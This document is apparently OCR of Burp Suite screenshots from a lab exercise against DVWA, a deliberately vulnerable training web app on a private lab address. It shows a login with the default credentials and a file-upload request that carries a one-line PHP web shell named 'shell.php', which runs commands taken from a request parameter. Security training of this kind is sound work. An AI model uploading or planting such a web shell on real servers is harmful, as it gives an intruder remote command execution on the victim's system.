 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /dvwa/login.php HTTP/1.1
2 Host: 192.168.1.101
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.101
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
10 Referer: http://192.168.1.101/dvwa/login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: security=high; PHPSESSID=a28e11a54d183f3b6821a5dc0cf7e368
14 Connection: close
15
16 username=admin&password=password&Login=Login
Search
Damn Vulnerable Web A
Non sicuro 192.168.1.101/dvwa/login.php
DVWA
Username
admin
Password
••••••••
Login
Damn Vulnerable Web Application (DVWA) is a RandomStorm OpenSource project
Hint: default username is 'admin' with password 'password'
Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.1.101
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLtv1ao1nJYoRRPE5
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
10 Referer: http://192.168.1.101/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: security=low; PHPSESSID=a28e11a54d183f3b6821a5dc0cf7e368
14 Connection: close
15
16 ------WebKitFormBoundaryLtv1ao1nJYoRRPE5
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryLtv1ao1nJYoRRPE5
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php
25 system($_REQUEST["cmd"]);
26 ?>
27 ------WebKitFormBoundaryLtv1ao1nJYoRRPE5
28 Content-Disposition: form-data; name="Upload"
29
30 Upload
31 ------WebKitFormBoundaryLtv1ao1nJYoRRPE5--
32
Search
Damn Vulnerable Web A
Non sicuro 192.168.1.101/dvwa/vulnerabilities/upload/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Scegli file shell.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7